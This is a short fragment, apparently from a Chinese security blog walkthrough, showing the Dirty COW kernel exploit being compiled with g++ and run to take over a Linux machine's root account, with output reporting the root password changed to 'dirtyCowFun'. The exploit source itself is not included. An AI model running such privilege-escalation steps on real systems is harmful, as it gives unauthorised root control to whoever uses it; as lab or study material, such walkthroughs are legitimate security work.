 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil 把.cpp编译成dcow
ls
dcow
dcow.cpp
les.sh
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
CSDN @xiaojiesec